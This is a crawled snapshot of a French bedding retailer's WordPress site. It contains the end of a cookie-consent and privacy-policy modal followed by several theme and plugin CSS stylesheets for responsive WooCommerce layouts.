              <input type="checkbox" aria-label="Cookies tiers" value="check" name="moove_gdpr_performance_cookies" id="moove_gdpr_performance_cookies" disabled>
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Activé" data-text-disabled="Désactivé">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Activé</span>
                  <span class="gdpr-sr-disable">Désactivé</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
             
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #third_party_cookies -->
			
									
	<div id="cookie_policy_modal" class="moove-gdpr-tab-main" style="display:none">
	<span class="tab-title">Politique de Confidentialité</span>
	<div class="moove-gdpr-tab-main-content">
		<p>Les informations recueillies sur ce formulaire sont enregistrées dans un fichier informatisé par Literie LIAKI à des fins de marketing et de statistiques. La base légale du traitement est basée sur le consentement et sur l’obligation légale.</p>
<p>Les données collectées seront communiquées aux seuls destinataires suivants : Literie LIAKI.</p>
<p>Les données sont conservées pendant une durée maximale de 5 ans à compter de leur collecte ou du dernier contact émanant du prospect.</p>
<p>Vous pouvez accéder aux données vous concernant, les rectifier, demander leur effacement ou exercer votre droit à la limitation du traitement de vos données.</p>
<p>Consultez le site <a href="https://www.cnil.fr">cnil.fr</a> pour plus d’informations sur vos droits.</p>
<p>Pour exercer ces droits ou pour toute question sur le traitement de vos données dans ce dispositif, vous pouvez contacter : Literie LIAKI, Zone Creanor, 2 route de Bergues 59210 Coudekerque-Branche, contact@literie-liaki.fr, 03 28 60 51 60. </p>
<p>Si vous estimez, après nous avoir contactés, que vos droits « Informatique et Libertés » ne sont pas respectés, vous pouvez adresser une réclamation à la CNIL.</p>
		 
	</div>
	<!--  .moove-gdpr-tab-main-content -->
	</div>
			</div>
			<!--  .moove-gdpr-tab-content -->
		</div>
		<!--  .main-modal-content -->
		<div class="moove-gdpr-modal-footer-content">
			<div class="moove-gdpr-button-holder">
						<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Tout activer">Tout activer</button>
								<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Enregistrer les réglages">Enregistrer les réglages</button>
				</div>
<!--  .moove-gdpr-button-holder -->
		</div>
		<!--  .moove-gdpr-modal-footer-content -->
		</div>
		<!--  .moove-gdpr-modal-right-content -->

		<div class="moove-clearfix"></div>

	</div>
	<!--  .moove-gdpr-modal-content -->
	</dialog>
	<!-- #moove_gdpr_cookie_modal -->
	<!--/copyscapeskip-->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.literie-liaki.fr/wp-content/plugins/custom-latest-posts-widget/assets/style.css?ver=6.7.4
body_size: 225
content:
.widget_sk_latest_posts .sk-posts-widget{ float:left; width:100%; font-size:14px;}
.widget_sk_latest_posts .sk-posts-widget .sk-list{ float:left; width:100%;}
.widget_sk_latest_posts .sk-posts-widget .sk-list a{ text-decoration:none;}
.widget_sk_latest_posts .sk-posts-widget .sk-list .post-thumbnail{ float:left; padding-right:10px;}
.widget_sk_latest_posts .sk-posts-widget .sk-list .post-content{ display:table-cell; vertical-align:top;}

.sk-list{ margin-bottom:10px;}
.sk-list .entry-title{ font-size:14px; margin-bottom:0px;}
.sk-list .entry-meta{ font-size:12px; margin-bottom:0px;}
.sk-list .post-thumbnail{ margin-bottom:10px;}

/* Style 1 */
.sk-posts-widget.style_3 .sk-list{     position: relative;
    margin-bottom: 15px;
    min-height: 100px;
    overflow: hidden;}
.sk-posts-widget.style_3 .sk-list .post-thumbnail{ padding:0px; margin-bottom:10px;}	
.sk-posts-widget.style_3 img{ width:100%;}
.sk-posts-widget.style_3 .post-content{ top:30%; width:100%; position:absolute; padding:20px 15px; color:#fff;} 
.sk-posts-widget.style_3 .post-content .entry-meta,.sk-posts-widget.style_3 .post-content .entry-title a{ color:#fff;}
.sk-posts-widget.style_3 .post-content .entry-meta{ padding-bottom:10px;}
.sk-posts-widget.style_3 .post-content .entry-title a{ font-weight:bold; font-size:20px;}



--- FILE ---
content_type: text/css
request_url: https://www.literie-liaki.fr/wp-content/themes/baker/assets/css/woocommerce-responsive.min.css?ver=6.7.4
body_size: 1727
content:
@media only screen and (max-width:1280px){.edgtf-woocommerce-page .cart_totals>h2,.edgtf-woocommerce-page .cross-sells>h2{margin:30px 0 47px}}@media only screen and (max-width:680px){.edgtf-woocommerce-page table.cart tr.cart_item td.product-thumbnail{width:auto;padding-right:0}.edgtf-woocommerce-page table.cart tr.cart_item td.product-thumbnail a{display:none}.edgtf-woocommerce-page table.cart td.actions .coupon input[type=text]{margin:0 16px 0 0}.edgtf-woocommerce-page table.cart td.actions .coupon,.edgtf-woocommerce-page table.cart td.actions>input{float:none;display:block}.edgtf-woocommerce-page table.cart td.actions>input{margin:16px 0 0}}@media only screen and (max-width:480px){.edgtf-woocommerce-page table.cart td.actions .coupon input[type=submit]{margin:16px 0 0}.edgtf-woocommerce-page .woocommerce-checkout .woocommerce-checkout-payment ul li.payment_method_paypal label img{display:none}}@media only screen and (max-width:768px){.edgtf-woocommerce-page .woocommerce-checkout .col-1,.edgtf-woocommerce-page .woocommerce-checkout .col-2{width:100%}.edgtf-woocommerce-page .woocommerce-checkout .col-1{margin:0 0 25px}}@media only screen and (max-width:680px){.edgtf-woocommerce-page .woocommerce-checkout .col-1 .form-row,.edgtf-woocommerce-page .woocommerce-checkout .col-2 .form-row{width:100%;margin:0;float:none}}@media only screen and (max-width:1400px){.edgtf-woo-single-page .edgtf-single-product-content .edgtf-out-of-stock{right:50px}}@media only screen and (max-width:1280px){.edgtf-woo-single-page .edgtf-single-product-content .edgtf-out-of-stock{right:40px}}@media only screen and (max-width:1024px){.woocommerce-page .edgtf-content a.added_to_cart,.woocommerce-page .edgtf-content a.button,.woocommerce-page .edgtf-content button[type=submit],.woocommerce-page .edgtf-content input[type=submit],div.woocommerce a.added_to_cart,div.woocommerce a.button,div.woocommerce button[type=submit],div.woocommerce input[type=submit]{height:38px;line-height:38px;padding:0 24px}.edgtf-woo-single-page .edgtf-single-product-content .edgtf-out-of-stock{right:20px}}@media only screen and (max-width:768px){.edgtf-woocommerce-page.woocommerce-order-received .woocommerce .col2-set.addresses .col-1,.edgtf-woocommerce-page.woocommerce-order-received .woocommerce .col2-set.addresses .col-2{width:100%}.edgtf-woocommerce-page.woocommerce-order-received .woocommerce .col2-set.addresses .col-1{margin:0 0 25px}.edgtf-woo-single-page.edgtf-woo-single-thumb-on-left-side .edgtf-single-product-content .edgtf-onsale{left:20px}.edgtf-woocommerce-page .woocommerce-error,.edgtf-woocommerce-page .woocommerce-info,.edgtf-woocommerce-page .woocommerce-message{padding:17px 25px}}@media only screen and (max-width:680px){.edgtf-woocommerce-page .woocommerce-error,.edgtf-woocommerce-page .woocommerce-info,.edgtf-woocommerce-page .woocommerce-message{padding:14px 20px;line-height:2em}.edgtf-woocommerce-page .woocommerce-error a,.edgtf-woocommerce-page .woocommerce-info a,.edgtf-woocommerce-page .woocommerce-message a{float:none;margin:0 70% 15px 0}}@media only screen and (max-width:768px){.woocommerce-page .edgtf-content .edgtf-quantity-buttons .edgtf-quantity-input,.woocommerce-page .edgtf-content .edgtf-quantity-buttons .edgtf-quantity-minus,.woocommerce-page .edgtf-content .edgtf-quantity-buttons .edgtf-quantity-plus,div.woocommerce .edgtf-quantity-buttons .edgtf-quantity-input,div.woocommerce .edgtf-quantity-buttons .edgtf-quantity-minus,div.woocommerce .edgtf-quantity-buttons .edgtf-quantity-plus{font-size:13px}.woocommerce-page .edgtf-content .edgtf-quantity-buttons .edgtf-quantity-input,div.woocommerce .edgtf-quantity-buttons .edgtf-quantity-input{height:38px;width:38px;margin:0 19px 0 0;line-height:36px}.woocommerce-page .edgtf-content .edgtf-quantity-buttons .edgtf-quantity-minus,.woocommerce-page .edgtf-content .edgtf-quantity-buttons .edgtf-quantity-plus,div.woocommerce .edgtf-quantity-buttons .edgtf-quantity-minus,div.woocommerce .edgtf-quantity-buttons .edgtf-quantity-plus{width:19px;height:19px;line-height:17px}}@media only screen and (max-width:480px){.edgtf-woocommerce-page .woocommerce-ordering,.edgtf-woocommerce-page .woocommerce-result-count{width:100%;margin-bottom:30px}.edgtf-woocommerce-page .woocommerce-ordering .orderby{display:block;float:none}}@media only screen and (max-width:1024px){.edgtf-woocommerce-page.woocommerce-account .woocommerce-MyAccount-navigation{width:28%}.edgtf-woocommerce-page.woocommerce-account .woocommerce-MyAccount-content{width:72%;padding:0 0 0 20px}}@media only screen and (max-width:768px){.edgtf-woocommerce-page.woocommerce-account .woocommerce-MyAccount-content,.edgtf-woocommerce-page.woocommerce-account .woocommerce-MyAccount-navigation{float:none;width:100%;padding:0}.edgtf-woocommerce-page.woocommerce-account .woocommerce-MyAccount-navigation ul{border-right:none}.edgtf-woocommerce-page.woocommerce-account .woocommerce-MyAccount-navigation ul li:not(:last-child){margin:0 0 14px}.edgtf-woocommerce-page.woocommerce-account .woocommerce-MyAccount-content{margin:40px 0 0}.edgtf-woocommerce-page.woocommerce-account .woocommerce .col2-set.addresses .col-1,.edgtf-woocommerce-page.woocommerce-account .woocommerce .col2-set.addresses .col-2{width:100%}.edgtf-woocommerce-page.woocommerce-account .woocommerce .col2-set.addresses .col-1{margin:0 0 25px}}@media only screen and (max-width:1400px){.woocommerce.columns-6>.products>.product{width:20%}}@media only screen and (max-width:1200px){.woocommerce.columns-5>.products>.product,.woocommerce.columns-6>.products>.product{width:25%}}@media only screen and (max-width:1200px) and (min-width:1025px){.woocommerce.columns-5>.products>.product:nth-child(4n+1),.woocommerce.columns-6>.products>.product:nth-child(4n+1){clear:both}}@media only screen and (max-width:1024px){.edgtf-woocommerce-columns-3 .cross-sells>.products>.product,.edgtf-woocommerce-columns-3 .edgtf-pl-main-holder>.products>.product,.edgtf-woocommerce-columns-3 .related.products>.products>.product,.edgtf-woocommerce-columns-3 .upsells.products>.products>.product,.edgtf-woocommerce-columns-4 .cross-sells>.products>.product,.edgtf-woocommerce-columns-4 .edgtf-pl-main-holder>.products>.product,.edgtf-woocommerce-columns-4 .related.products>.products>.product,.edgtf-woocommerce-columns-4 .upsells.products>.products>.product,.woocommerce.columns-4>.products>.product,.woocommerce.columns-5>.products>.product,.woocommerce.columns-6>.products>.product{width:33.33333%}}@media only screen and (max-width:1024px) and (min-width:769px){.edgtf-woocommerce-columns-3 .cross-sells>.products>.product:nth-child(3n+1),.edgtf-woocommerce-columns-3 .edgtf-pl-main-holder>.products>.product:nth-child(3n+1),.edgtf-woocommerce-columns-3 .related.products>.products>.product:nth-child(3n+1),.edgtf-woocommerce-columns-3 .upsells.products>.products>.product:nth-child(3n+1),.edgtf-woocommerce-columns-4 .cross-sells>.products>.product:nth-child(3n+1),.edgtf-woocommerce-columns-4 .edgtf-pl-main-holder>.products>.product:nth-child(3n+1),.edgtf-woocommerce-columns-4 .related.products>.products>.product:nth-child(3n+1),.edgtf-woocommerce-columns-4 .upsells.products>.products>.product:nth-child(3n+1),.woocommerce.columns-4>.products>.product:nth-child(3n+1),.woocommerce.columns-5>.products>.product:nth-child(3n+1),.woocommerce.columns-6>.products>.product:nth-child(3n+1){clear:both}}@media only screen and (max-width:768px) and (min-width:681px){.edgtf-woocommerce-columns-3 .cross-sells>.products>.product:nth-child(2n+1),.edgtf-woocommerce-columns-3 .edgtf-pl-main-holder>.products>.product:nth-child(2n+1),.edgtf-woocommerce-columns-3 .related.products>.products>.product:nth-child(2n+1),.edgtf-woocommerce-columns-3 .upsells.products>.products>.product:nth-child(2n+1),.edgtf-woocommerce-columns-4 .cross-sells>.products>.product:nth-child(2n+1),.edgtf-woocommerce-columns-4 .edgtf-pl-main-holder>.products>.product:nth-child(2n+1),.edgtf-woocommerce-columns-4 .related.products>.products>.product:nth-child(2n+1),.edgtf-woocommerce-columns-4 .upsells.products>.products>.product:nth-child(2n+1),.woocommerce.columns-3>.products>.product:nth-child(2n+1),.woocommerce.columns-4>.products>.product:nth-child(2n+1),.woocommerce.columns-5>.products>.product:nth-child(2n+1),.woocommerce.columns-6>.products>.product:nth-child(2n+1){clear:both}}@media only screen and (max-width:768px){.edgtf-woocommerce-columns-3 .cross-sells>.products>.product,.edgtf-woocommerce-columns-3 .edgtf-pl-main-holder>.products>.product,.edgtf-woocommerce-columns-3 .related.products>.products>.product,.edgtf-woocommerce-columns-3 .upsells.products>.products>.product,.edgtf-woocommerce-columns-4 .cross-sells>.products>.product,.edgtf-woocommerce-columns-4 .edgtf-pl-main-holder>.products>.product,.edgtf-woocommerce-columns-4 .related.products>.products>.product,.edgtf-woocommerce-columns-4 .upsells.products>.products>.product,.woocommerce.columns-3>.products>.product,.woocommerce.columns-4>.products>.product,.woocommerce.columns-5>.products>.product,.woocommerce.columns-6>.products>.product{width:50%}div.woocommerce>.single-product .woocommerce-tabs ul.tabs>li a{margin-right:20px}}@media only screen and (max-width:680px){.edgtf-woocommerce-columns-3 .cross-sells>.products>.product,.edgtf-woocommerce-columns-3 .edgtf-pl-main-holder>.products>.product,.edgtf-woocommerce-columns-3 .related.products>.products>.product,.edgtf-woocommerce-columns-3 .upsells.products>.products>.product,.edgtf-woocommerce-columns-4 .cross-sells>.products>.product,.edgtf-woocommerce-columns-4 .edgtf-pl-main-holder>.products>.product,.edgtf-woocommerce-columns-4 .related.products>.products>.product,.edgtf-woocommerce-columns-4 .upsells.products>.products>.product,.woocommerce.columns-2>.products>.product,.woocommerce.columns-3>.products>.product,.woocommerce.columns-4>.products>.product,.woocommerce.columns-5>.products>.product,.woocommerce.columns-6>.products>.product{width:100%}div.woocommerce>.single-product .woocommerce-tabs ul.tabs>li{float:none;width:100%;border-bottom:1px solid #e5e5e5}div.woocommerce>.single-product .woocommerce-tabs ul.tabs>li:last-child{border-bottom:0}div.woocommerce>.single-product .woocommerce-tabs ul.tabs>li a{display:block;margin-right:0;padding:9px 0}div.woocommerce>.single-product .woocommerce-tabs ul.tabs>li a:after{display:none}}@media only screen and (max-width:1400px){.edgtf-woo-single-page .edgtf-single-product-content .images{padding:0 30px 0 0}.edgtf-woo-single-page .edgtf-single-product-summary{padding:0 0 0 30px}.edgtf-woo-single-page .woocommerce-tabs ul.tabs>li a{margin-right:35px}}@media only screen and (max-width:1280px){.edgtf-woo-single-page .edgtf-single-product-content .images{padding:0 20px 0 0}.edgtf-woo-single-page .edgtf-single-product-summary{padding:0 0 0 20px}.edgtf-woo-single-page .woocommerce-tabs ul.tabs>li a{margin-right:25px}.edgtf-woo-single-page .related.products,.edgtf-woo-single-page .upsells.products{margin:31px 0 0}.edgtf-woo-single-page .related.products>h2,.edgtf-woo-single-page .upsells.products>h2{margin:0 0 30px}}@media only screen and (max-width:1024px){.edgtf-woo-single-page .edgtf-single-product-content .edgtf-single-product-summary,.edgtf-woo-single-page .edgtf-single-product-content .images{float:none;width:100%;padding:0}.edgtf-woo-single-page .edgtf-single-product-content .edgtf-single-product-summary{margin:30px 0 0}}@media only screen and (max-width:768px){.edgtf-woo-single-page .edgtf-single-product-content{padding:0 0 42px}.edgtf-woo-single-page .woocommerce-tabs ul.tabs>li a{margin-right:18px}}@media only screen and (max-width:680px){.edgtf-woo-single-page .edgtf-single-product-content .images.woocommerce-product-gallery--columns-4 .woocommerce-product-gallery__image:not(:first-child),.edgtf-woo-single-page.edgtf-woo-single-thumb-on-left-side .edgtf-single-product-content .images.woocommerce-product-gallery--columns-4 .woocommerce-product-gallery__image:not(:first-child){width:50%}.edgtf-woo-single-page .woocommerce-tabs ul.tabs>li{float:none;width:100%;border-bottom:1px solid #e5e5e5}.edgtf-woo-single-page .woocommerce-tabs ul.tabs>li:last-child{border-bottom:0}.edgtf-woo-single-page .woocommerce-tabs ul.tabs>li a{display:block;margin-right:0;padding:9px 0}.edgtf-woo-single-page .woocommerce-tabs ul.tabs>li a:after{display:none}}@media only screen and (max-width:768px){.edgtf-shopping-cart-dropdown{width:300px}.edgtf-shopping-cart-dropdown ul{margin:20px}.edgtf-plc-holder.edgtf-simple-type .edgtf-plc-image-outer,.edgtf-plc-holder.edgtf-simple-type .edgtf-plc-text-wrapper{display:inline-block;width:100%;padding:0}.edgtf-plc-holder.edgtf-simple-type .edgtf-plc-text-wrapper{margin:30px 0 40px}}@media only screen and (max-width:1400px) and (min-width:1201px){.woocommerce.columns-6>.products>.product:nth-child(5n+1){clear:both}.edgtf-pl-holder.edgtf-standard-layout.edgtf-six-columns .edgtf-pli:nth-child(6n+1){clear:none}.edgtf-pl-holder.edgtf-standard-layout.edgtf-six-columns .edgtf-pli:nth-child(5n+1){clear:both}}@media only screen and (max-width:1400px){.edgtf-pl-holder.edgtf-standard-layout.edgtf-six-columns .edgtf-pli{width:20%}.edgtf-pl-holder.edgtf-masonry-layout.edgtf-five-columns .edgtf-pl-sizer,.edgtf-pl-holder.edgtf-masonry-layout.edgtf-five-columns .edgtf-pli{width:25%}.edgtf-pl-holder.edgtf-masonry-layout.edgtf-five-columns .edgtf-pli.edgtf-woo-image-large-width{width:50%}.edgtf-pl-holder.edgtf-masonry-layout.edgtf-six-columns .edgtf-pl-sizer,.edgtf-pl-holder.edgtf-masonry-layout.edgtf-six-columns .edgtf-pli{width:25%}.edgtf-pl-holder.edgtf-masonry-layout.edgtf-six-columns .edgtf-pli.edgtf-woo-image-large-width{width:50%}}@media only screen and (max-width:1200px) and (min-width:1025px){.edgtf-pl-holder.edgtf-standard-layout.edgtf-five-columns .edgtf-pli:nth-child(5n+1){clear:none}.edgtf-pl-holder.edgtf-standard-layout.edgtf-five-columns .edgtf-pli:nth-child(4n+1){clear:both}.edgtf-pl-holder.edgtf-standard-layout.edgtf-six-columns .edgtf-pli:nth-child(6n+1){clear:none}.edgtf-pl-holder.edgtf-standard-layout.edgtf-six-columns .edgtf-pli:nth-child(4n+1){clear:both}}@media only screen and (max-width:1200px){.edgtf-pl-holder.edgtf-standard-layout.edgtf-five-columns .edgtf-pli,.edgtf-pl-holder.edgtf-standard-layout.edgtf-six-columns .edgtf-pli{width:25%}.edgtf-pl-holder.edgtf-masonry-layout.edgtf-two-columns .edgtf-pl-sizer,.edgtf-pl-holder.edgtf-masonry-layout.edgtf-two-columns .edgtf-pli{width:50%}.edgtf-pl-holder.edgtf-masonry-layout.edgtf-two-columns .edgtf-pli.edgtf-woo-image-large-width{width:100%}.edgtf-pl-holder.edgtf-masonry-layout.edgtf-three-columns .edgtf-pl-sizer,.edgtf-pl-holder.edgtf-masonry-layout.edgtf-three-columns .edgtf-pli{width:33.33333%}.edgtf-pl-holder.edgtf-masonry-layout.edgtf-three-columns .edgtf-pli.edgtf-woo-image-large-width{width:66.66667%}.edgtf-pl-holder.edgtf-masonry-layout.edgtf-four-columns .edgtf-pl-sizer,.edgtf-pl-holder.edgtf-masonry-layout.edgtf-four-columns .edgtf-pli{width:25%}.edgtf-pl-holder.edgtf-masonry-layout.edgtf-four-columns .edgtf-pli.edgtf-woo-image-large-width{width:50%}.edgtf-pl-holder.edgtf-masonry-layout.edgtf-five-columns .edgtf-pl-sizer,.edgtf-pl-holder.edgtf-masonry-layout.edgtf-five-columns .edgtf-pli{width:25%}.edgtf-pl-holder.edgtf-masonry-layout.edgtf-five-columns .edgtf-pli.edgtf-woo-image-large-width{width:50%}.edgtf-pl-holder.edgtf-masonry-layout.edgtf-six-columns .edgtf-pl-sizer,.edgtf-pl-holder.edgtf-masonry-layout.edgtf-six-columns .edgtf-pli{width:25%}.edgtf-pl-holder.edgtf-masonry-layout.edgtf-six-columns .edgtf-pli.edgtf-woo-image-large-width{width:50%}}@media only screen and (max-width:1024px) and (min-width:769px){.edgtf-pl-holder.edgtf-standard-layout.edgtf-five-columns .edgtf-pli:nth-child(3n+1),.edgtf-pl-holder.edgtf-standard-layout.edgtf-four-columns .edgtf-pli:nth-child(3n+1),.edgtf-pl-holder.edgtf-standard-layout.edgtf-six-columns .edgtf-pli:nth-child(3n+1),.edgtf-pl-holder.edgtf-standard-layout.edgtf-three-columns .edgtf-pli:nth-child(3n+1),.edgtf-pl-holder.edgtf-standard-layout.edgtf-two-columns .edgtf-pli:nth-child(2n+1){clear:both}}@media only screen and (max-width:1024px){.edgtf-pl-holder.edgtf-standard-layout.edgtf-five-columns .edgtf-pli,.edgtf-pl-holder.edgtf-standard-layout.edgtf-four-columns .edgtf-pli,.edgtf-pl-holder.edgtf-standard-layout.edgtf-six-columns .edgtf-pli{width:33.33333%}.edgtf-pl-holder.edgtf-masonry-layout.edgtf-two-columns .edgtf-pl-sizer,.edgtf-pl-holder.edgtf-masonry-layout.edgtf-two-columns .edgtf-pli{width:50%}.edgtf-pl-holder.edgtf-masonry-layout.edgtf-two-columns .edgtf-pli.edgtf-woo-image-large-width{width:100%}.edgtf-pl-holder.edgtf-masonry-layout.edgtf-three-columns .edgtf-pl-sizer,.edgtf-pl-holder.edgtf-masonry-layout.edgtf-three-columns .edgtf-pli{width:33.33333%}.edgtf-pl-holder.edgtf-masonry-layout.edgtf-three-columns .edgtf-pli.edgtf-woo-image-large-width{width:66.66667%}.edgtf-pl-holder.edgtf-masonry-layout.edgtf-four-columns .edgtf-pl-sizer,.edgtf-pl-holder.edgtf-masonry-layout.edgtf-four-columns .edgtf-pli{width:33.33333%}.edgtf-pl-holder.edgtf-masonry-layout.edgtf-four-columns .edgtf-pli.edgtf-woo-image-large-width{width:66.66667%}.edgtf-pl-holder.edgtf-masonry-layout.edgtf-five-columns .edgtf-pl-sizer,.edgtf-pl-holder.edgtf-masonry-layout.edgtf-five-columns .edgtf-pli{width:33.33333%}.edgtf-pl-holder.edgtf-masonry-layout.edgtf-five-columns .edgtf-pli.edgtf-woo-image-large-width{width:66.66667%}.edgtf-pl-holder.edgtf-masonry-layout.edgtf-six-columns .edgtf-pl-sizer,.edgtf-pl-holder.edgtf-masonry-layout.edgtf-six-columns .edgtf-pli{width:33.33333%}.edgtf-pl-holder.edgtf-masonry-layout.edgtf-six-columns .edgtf-pli.edgtf-woo-image-large-width{width:66.66667%}}@media only screen and (max-width:768px) and (min-width:681px){.edgtf-pl-holder.edgtf-standard-layout.edgtf-five-columns .edgtf-pli:nth-child(2n+1),.edgtf-pl-holder.edgtf-standard-layout.edgtf-four-columns .edgtf-pli:nth-child(2n+1),.edgtf-pl-holder.edgtf-standard-layout.edgtf-six-columns .edgtf-pli:nth-child(2n+1),.edgtf-pl-holder.edgtf-standard-layout.edgtf-three-columns .edgtf-pli:nth-child(2n+1),.edgtf-pl-holder.edgtf-standard-layout.edgtf-two-columns .edgtf-pli:nth-child(2n+1){clear:both}}@media only screen and (max-width:768px){.edgtf-pl-holder.edgtf-masonry-layout.edgtf-two-columns .edgtf-pl-sizer,.edgtf-pl-holder.edgtf-masonry-layout.edgtf-two-columns .edgtf-pli,.edgtf-pl-holder.edgtf-standard-layout.edgtf-five-columns .edgtf-pli,.edgtf-pl-holder.edgtf-standard-layout.edgtf-four-columns .edgtf-pli,.edgtf-pl-holder.edgtf-standard-layout.edgtf-six-columns .edgtf-pli,.edgtf-pl-holder.edgtf-standard-layout.edgtf-three-columns .edgtf-pli,.edgtf-pl-holder.edgtf-standard-layout.edgtf-two-columns .edgtf-pli{width:50%}.edgtf-pl-holder.edgtf-masonry-layout.edgtf-two-columns .edgtf-pli.edgtf-woo-image-large-width{width:100%}.edgtf-pl-holder.edgtf-masonry-layout.edgtf-three-columns .edgtf-pl-sizer,.edgtf-pl-holder.edgtf-masonry-layout.edgtf-three-columns .edgtf-pli{width:50%}.edgtf-pl-holder.edgtf-masonry-layout.edgtf-three-columns .edgtf-pli.edgtf-woo-image-large-width{width:100%}.edgtf-pl-holder.edgtf-masonry-layout.edgtf-four-columns .edgtf-pl-sizer,.edgtf-pl-holder.edgtf-masonry-layout.edgtf-four-columns .edgtf-pli{width:50%}.edgtf-pl-holder.edgtf-masonry-layout.edgtf-four-columns .edgtf-pli.edgtf-woo-image-large-width{width:100%}.edgtf-pl-holder.edgtf-masonry-layout.edgtf-five-columns .edgtf-pl-sizer,.edgtf-pl-holder.edgtf-masonry-layout.edgtf-five-columns .edgtf-pli{width:50%}.edgtf-pl-holder.edgtf-masonry-layout.edgtf-five-columns .edgtf-pli.edgtf-woo-image-large-width{width:100%}.edgtf-pl-holder.edgtf-masonry-layout.edgtf-six-columns .edgtf-pl-sizer,.edgtf-pl-holder.edgtf-masonry-layout.edgtf-six-columns .edgtf-pli{width:50%}.edgtf-pl-holder.edgtf-masonry-layout.edgtf-six-columns .edgtf-pli.edgtf-woo-image-large-width{width:100%}}@media only screen and (max-width:680px){.edgtf-plc-holder .owl-nav{display:none}.edgtf-pl-holder.edgtf-masonry-layout.edgtf-five-columns .edgtf-pl-sizer,.edgtf-pl-holder.edgtf-masonry-layout.edgtf-five-columns .edgtf-pli,.edgtf-pl-holder.edgtf-masonry-layout.edgtf-five-columns .edgtf-pli.edgtf-woo-image-large-width,.edgtf-pl-holder.edgtf-masonry-layout.edgtf-four-columns .edgtf-pl-sizer,.edgtf-pl-holder.edgtf-masonry-layout.edgtf-four-columns .edgtf-pli,.edgtf-pl-holder.edgtf-masonry-layout.edgtf-four-columns .edgtf-pli.edgtf-woo-image-large-width,.edgtf-pl-holder.edgtf-masonry-layout.edgtf-six-columns .edgtf-pl-sizer,.edgtf-pl-holder.edgtf-masonry-layout.edgtf-six-columns .edgtf-pli,.edgtf-pl-holder.edgtf-masonry-layout.edgtf-six-columns .edgtf-pli.edgtf-woo-image-large-width,.edgtf-pl-holder.edgtf-masonry-layout.edgtf-three-columns .edgtf-pl-sizer,.edgtf-pl-holder.edgtf-masonry-layout.edgtf-three-columns .edgtf-pli,.edgtf-pl-holder.edgtf-masonry-layout.edgtf-three-columns .edgtf-pli.edgtf-woo-image-large-width,.edgtf-pl-holder.edgtf-masonry-layout.edgtf-two-columns .edgtf-pl-sizer,.edgtf-pl-holder.edgtf-masonry-layout.edgtf-two-columns .edgtf-pli,.edgtf-pl-holder.edgtf-masonry-layout.edgtf-two-columns .edgtf-pli.edgtf-woo-image-large-width,.edgtf-pl-holder.edgtf-standard-layout.edgtf-five-columns .edgtf-pli,.edgtf-pl-holder.edgtf-standard-layout.edgtf-four-columns .edgtf-pli,.edgtf-pl-holder.edgtf-standard-layout.edgtf-six-columns .edgtf-pli,.edgtf-pl-holder.edgtf-standard-layout.edgtf-three-columns .edgtf-pli,.edgtf-pl-holder.edgtf-standard-layout.edgtf-two-columns .edgtf-pli{width:100%}}

--- FILE ---
content_type: text/css
request_url: https://www.literie-liaki.fr/wp-content/themes/baker/assets/css/modules-responsive.min.css?ver=6.7.4
body_size: 3745
content:
@media only screen and (max-width:1200px){.edgtf-container-inner,.edgtf-grid,.edgtf-row-grid-section,.edgtf-slider .carousel-inner .edgtf-slider-content-outer{width:950px}}@media only screen and (max-width:1024px){body:not(.edgtf-content-is-behind-header) .edgtf-content{margin-top:0!important}.edgtf-container-inner,.edgtf-grid,.edgtf-row-grid-section,.edgtf-slider .carousel-inner .edgtf-slider-content-outer{width:768px}}@media only screen and (max-width:768px){.edgtf-container-inner,.edgtf-grid,.edgtf-row-grid-section,.edgtf-slider .carousel-inner .edgtf-slider-content-outer{width:600px}}@media only screen and (max-width:680px){.edgtf-container-inner,.edgtf-grid,.edgtf-row-grid-section,.edgtf-slider .carousel-inner .edgtf-slider-content-outer{width:420px}}@media only screen and (max-width:480px){.edgtf-container-inner,.edgtf-grid,.edgtf-row-grid-section,.edgtf-slider .carousel-inner .edgtf-slider-content-outer{width:300px}}@media only screen and (max-width:320px){.edgtf-container-inner,.edgtf-grid,.edgtf-row-grid-section,.edgtf-slider .carousel-inner .edgtf-slider-content-outer{width:95%}}@media only screen and (max-width:1400px){.edgtf-header-vertical .edgtf-container-inner,.edgtf-header-vertical .edgtf-grid,.edgtf-header-vertical .edgtf-row-grid-section,.edgtf-header-vertical .edgtf-slider .carousel-inner .edgtf-slider-content-outer{width:950px}}@media only screen and (max-width:1200px){.edgtf-header-vertical .edgtf-container-inner,.edgtf-header-vertical .edgtf-grid,.edgtf-header-vertical .edgtf-row-grid-section,.edgtf-header-vertical .edgtf-slider .carousel-inner .edgtf-slider-content-outer{width:768px}}@media only screen and (max-width:1024px){.edgtf-header-vertical .edgtf-container-inner,.edgtf-header-vertical .edgtf-grid,.edgtf-header-vertical .edgtf-row-grid-section,.edgtf-header-vertical .edgtf-slider .carousel-inner .edgtf-slider-content-outer{width:768px}}@media only screen and (max-width:768px){.edgtf-header-vertical .edgtf-container-inner,.edgtf-header-vertical .edgtf-grid,.edgtf-header-vertical .edgtf-row-grid-section,.edgtf-header-vertical .edgtf-slider .carousel-inner .edgtf-slider-content-outer{width:600px}}@media only screen and (max-width:680px){.edgtf-header-vertical .edgtf-container-inner,.edgtf-header-vertical .edgtf-grid,.edgtf-header-vertical .edgtf-row-grid-section,.edgtf-header-vertical .edgtf-slider .carousel-inner .edgtf-slider-content-outer{width:420px}}@media only screen and (max-width:480px){.edgtf-header-vertical .edgtf-container-inner,.edgtf-header-vertical .edgtf-grid,.edgtf-header-vertical .edgtf-row-grid-section,.edgtf-header-vertical .edgtf-slider .carousel-inner .edgtf-slider-content-outer{width:300px}}@media only screen and (max-width:320px){.edgtf-header-vertical .edgtf-container-inner,.edgtf-header-vertical .edgtf-grid,.edgtf-header-vertical .edgtf-row-grid-section,.edgtf-header-vertical .edgtf-slider .carousel-inner .edgtf-slider-content-outer{width:95%}}@media only screen and (max-width:1200px){.edgtf-boxed .edgtf-wrapper .edgtf-footer-inner,.edgtf-boxed .edgtf-wrapper .edgtf-wrapper-inner{width:1000px}}@media only screen and (max-width:1024px){.edgtf-boxed .edgtf-wrapper .edgtf-footer-inner,.edgtf-boxed 